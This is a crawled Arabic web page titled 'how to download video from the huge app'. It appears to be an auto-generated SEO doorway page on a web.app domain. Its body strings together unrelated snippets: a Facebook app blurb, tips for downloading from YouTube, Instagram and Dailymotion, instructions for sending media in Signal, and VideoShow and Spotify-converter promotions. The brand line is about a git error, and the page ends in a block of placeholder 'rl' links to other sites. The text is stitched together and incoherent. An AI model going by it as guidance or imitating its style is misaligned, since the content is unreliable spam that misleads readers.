

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/273067.html
body_size: 3834
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل الفيديو من التطبيق الضخم [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل الفيديو من التطبيق الضخم</h1>
<p>أصبح التواصل مع الأصدقاء أسرع من قبل. • اطّلع على نشاطات أصدقائك • شارك التحديثات والصور ومقاطع الفيديو • تلقى إشعارات عند تسجيل أصدقائك إعجابهم بمنشوراتك أو تعلقيهم عليها • استمتع بالألعاب واستخدم تطبيقاتك المف</p>
<h2>في المقال التالي نعرض كيفية تنزيل فيديو من اليوتيوب على الكمبيوتر بدون برامج ، فيعد اليوتيوب أحد خدمات جوجل التي تسمح بمشاهدة الفيديوهات المختلفة</h2>
<p>طريقة تحميل يوتيوب للكمبيوتر 2020 برابط مباشر.. ومعلومات هامة تشرح كيفية تنزيل يوتيوب للكمبيوتر وتشغيل اليوتيوب على سطح المكتب </p>
<h3>يمكن رؤية كيفية تنزيل Storis Instagram على جهاز الكمبيوتر في شريط التنزيل في الجزء السفلي من الفيديو. إذا لم يبدأ الحفظ في الوضع التلقائي ، فانقر على صورة السهم على الجانب الأيسر. </h3>
<p>برنامج تحميل الفيديو من اي موقع للاندرويد الجودة مجانا. يمكنك استخدام نفس الميزات على مشغل YTD للفيديو و iDownloader. لذلك هذه الوظيفة لمساعدتك في كيفية تنزيل وتثبيت OGYouTube دائرة الرقابة الداخلية   إذا كنت تريد معرفة كيفية تنزيل مقاطع الفيديو من على YouTube إلى ألبوم الكاميرا باستخدام Documents 5 فيمكنك اتباع هذه الخطوات. الخطوة 1: تثبيت التطبيق وفتح الموقع  يمكنك أيضًا تحديد جودة الفيديو وتنسيقه من الخيارات المعطاة بعد النقر على زر التنزيل. الطريقة رقم 2 لتنزيل مقاطع فيديو YouTube. يمكنك أيضًا تنزيل الفيديو مباشرةً عن طريق إضافة SS بدل العنوان https://www.  طريقة تنزيل الفيديو من : Facebook و Instagram و Twitter و TikTok. تعد مشاهدة مقاطع الفيديو على الشبكات الاجتماعية أمرًا جيدًا ، ولكن في بعض الأحيان تريد حفظها على هاتفك المحمول لتكون دائمًا في متناول اليد ولا تعتمد على اتصال الإنترنت.  كيفية إرسال الصور ومقاطع الفيديو باستخدام تطبيق Signal في أي نافذة دردشة ، اضغط على أيقونة "+"، هنا يمكنك الاختيار من المعرض و GIF والاتصال بالملف والموقع، اضغط على الخيار الصحيح ، حدد الملف أو  </p>
<h3>يريد الجميع معرفة كيفية تنزيل الصور ومقاطع الفيديو من Instagram في عام 2020. لذلك ، إليك طريقة تنزيل الصور ومقاطع الفيديو من Instagram على جهاز Android الخاص بك.</h3>
<p>كيفية تحميل فيديوهات من اليوتيوب ؟ هذا السؤال يشغل بال العديد من المستخدمين ويبحثون عبر الإنترنت على برامج وطرق تساعدهم في تنزيل فيديوهاتهم المفضلة من على موقع يوتيوب والذي يعد أشهر مواقع الفيديو في العالم مع مشاهدات  كيفية تحميل التطبيقات من جوجل بلاي إلى الكمبيوتر. ستوضح لك هذه المقالة كيفية تحميل حزمة تطبيق أندرويد من متجر جوجل بلاي على ويندوز الكمبيوتر. كيفية إرسال الصور ومقاطع الفيديو باستخدام تطبيق Signal في أي نافذة دردشة ، اضغط على أيقونة "+"، هنا يمكنك الاختيار من المعرض و GIF والاتصال بالملف والموقع، اضغط على الخيار الصحيح ، حدد الملف أو  هذه هي النسخة المدمجة من محرر الفيديو VideoShow ، الحجم الصغير والمحسّن لجميع الأجهزة. VideoShow هو اختيار 800 مليون مستخدم! ★ مشهور في جميع أنحاء العالم يعد VideoShow محرر أفلام قويًا وصانع عرض شرائح ، ويتم استخدامه بشكل متكرر  كيفية تنزيل فيديوهات تويتر مباشرة من الموقع؟ انه سهل جدا! ما عليك سوى إضافة ملحق SaveFrom.net المساعد إلى Chrome أو المتصفحات الرئيسية الأخرى للحصول على تنزيل مجاني من Twitter. ★ VideoShow - محرر الفيديو و صانع الأفلام VideoShow يوفر ميزات تحرير فيديو ممتازة. مع صانع الأفلام هذا ، أصبح إنشاء الميمات وإنشاء مقاطع فيديو أو عرض شرائح باستخدام الصور والموسيقى والملصقات والمؤثرات الصوتية أمرًا سهلاً </p>
<h3>كيفية تنزيل مقاطع الفيديو من ديلي موشن. تتعلم من خلال هذا المقال كيفية تنزيل مقطع فيديو من موقع ديلي موشن على جهاز الكمبيوتر الخاص بك، علمًا بإمكانية تنزيل معظم مقاطع الفيديو بسهولة من تطبيق ديلي موشن على هواتف</h3>
<p>ثانيًا: كيفية تنزيل الفيديو من رابط فايسبوك باستخدام Snaptube. إذا كان لديك Snaptube على هاتفك ، فلن تواجه أي مشكلة في تنزيل الفيديو من فايسبوك باستخدام الرابط الخاص به. كيفية تنزيل مقاطع الفيديو من ديلي موشن. تتعلم من خلال هذا المقال كيفية تنزيل مقطع فيديو من موقع ديلي موشن على جهاز الكمبيوتر الخاص بك، علمًا بإمكانية تنزيل معظم مقاطع الفيديو بسهولة من تطبيق ديلي موشن على هواتف نوضح لك هنا كيفية تنزيل الأغاني من Spotify بدون علاوة مع أفضل برنامج تنزيل Spotify - UkeySoft Spotify Music Converter ، مما يساعدك على تنزيل الأغاني أو الألبومات أو قوائم التشغيل من Spotify إلى MP3 للتشغيل على أي جهاز.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbjfzn.web.app/15852/64079.html">rl</a></li><li><a href="https://affarermcoh.firebaseapp.com/81978/21874.html">rl</a></li><li><a href="https://lonaqnx.firebaseapp.com/41409/59511.html">rl</a></li><li><a href="https://kopavguldsbvt.web.app/61076/79486.html">rl</a></li><li><a href="https://hurmanblirrikuvfz.web.app/88580/29489.html">rl</a></li><li><a href="https://valutacmte.web.app/37151/95507.html">rl</a></li><li><a href="https://jobbjhcy.web.app/75665/85313.html">rl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/343570.html">Romiette و julio pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/973151.html">تحميل تطبيق wqxr</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/664808.html">تحميل فيفا 2010 مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/512539.html">تحميل لعبة batman arkham origins على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/266351.html">تحميل أحدث تعريفات ديل u221h</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/495610.html">كوما الحرب تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/656756.html">تنزيل مجاني لألعاب الأطفال في الرعاية النهارية لأجهزة الكمبيوتر التي تعمل بنظام windows</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/96818.html">Android app apk تحميل pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/512593.html">تحميل قاعدة بيانات ملف حيود مسحوق الحرة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/916078.html">كيفية منع ماين كرافت من تنزيل إصدارات جديدة .jar</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/397154.html">Waveform تحميل مجاني ماك</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>